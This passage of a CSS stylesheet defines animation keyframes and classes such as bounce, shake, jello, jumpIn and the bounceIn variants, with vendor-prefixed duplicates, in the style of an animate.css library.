filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
.blurScaleOut {
-webkit-animation-name: blurScaleOut;
animation-name: blurScaleOut;
}
@-webkit-keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
@keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
.blurZoomOut {
-webkit-animation-name: blurZoomOut;
animation-name: blurZoomOut;
}
@-webkit-keyframes invert {
0% { filter: invert(100%); opacity: 0; }
30% { opacity: 1; }
50% { filter: invert(100%); }
100% { filter: invert(0%); }
}
@keyframes invert {
0% { filter: invert(100%) drop-shadow(0 0 120px yellow); }
50% { filter: invert(100%); }
100% { filter: invert(0%) drop-shadow(0); }
}
.invert {
-webkit-animation-name: invert;
animation-name: invert; 
animation-timing-function: ease-in;
} .jumpIn {
-webkit-animation-name: jumpIn;
animation: jumpIn;
} @-webkit-keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
}
@keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
@-webkit-keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
@keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
@keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
@keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center;
}
@-webkit-keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
